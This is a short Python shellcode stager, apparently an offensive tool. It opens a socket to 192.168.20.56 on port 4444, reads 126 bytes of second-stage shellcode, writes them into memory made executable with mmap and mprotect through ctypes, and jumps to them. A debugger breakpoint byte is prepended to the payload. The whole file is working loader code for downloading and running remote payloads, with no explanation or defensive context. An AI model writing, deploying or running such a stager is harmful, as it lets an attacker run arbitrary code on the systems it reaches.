 #!/usr/bin/env python

import ctypes
import ctypes.util
import socket
import sys

def run_code_linux(shellcode):
    """Run the specified shellcode on Linux"""
    # Find functions in libc
    libc = ctypes.CDLL(ctypes.util.find_library('c'))
    libc.mmap.restype = ctypes.c_void_p
    libc.mprotect.argtypes = [ctypes.c_void_p, ctypes.c_int, ctypes.c_int]

    # Allocate memory with a RW private anonymous mmap
    # PROT_READ=1, PROT_WRITE=2, PROT_EXEC=4
    mem = libc.mmap(0, len(shellcode), 3, 0x22, -1, 0)
    if int(mem) & 0xffffffff == 0xffffffff:
        libc.perror(b"mmap")
        return 1

    # Copy the shellcode
    ctypes.memmove(mem, shellcode, len(shellcode))

    # Change protection to RX
    if libc.mprotect(mem, len(shellcode), 5) == -1:
        libc.perror(b"mprotect")
        return 1

    # Run!
    return ctypes.CFUNCTYPE(ctypes.c_int)(mem)()


if __name__ == '__main__':
    if sys.version_info < (2, 7):
        sys.stderr.write("This program cannot be run in Python<2.7 mode.\n")
        sys.exit(0)

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect(("192.168.20.56", 4444))
    shellcode_2nd_stage = s.recv(126)
    run_code_linux("\xcc" + shellcode_2nd_stage)